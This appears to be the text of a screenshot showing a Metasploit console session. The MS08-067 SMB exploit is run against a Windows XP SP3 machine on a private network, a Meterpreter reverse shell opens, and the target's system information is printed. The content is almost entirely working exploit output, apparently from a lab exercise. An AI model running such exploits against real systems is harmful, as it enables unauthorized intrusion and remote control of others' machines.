 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] 192.168.0.105:445 - Automatically detecting the target...
[*] 192.168.0.105:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.0.105:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.0.105:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.0.105
[*] Meterpreter session 2 opened (192.168.0.104:4444 -> 192.168.0.105:1029) at 2020-08-23 15:40:14 +0800
meterpreter > sysinfo
Computer        : PNZX-D9CAF4BE39
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
成功
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >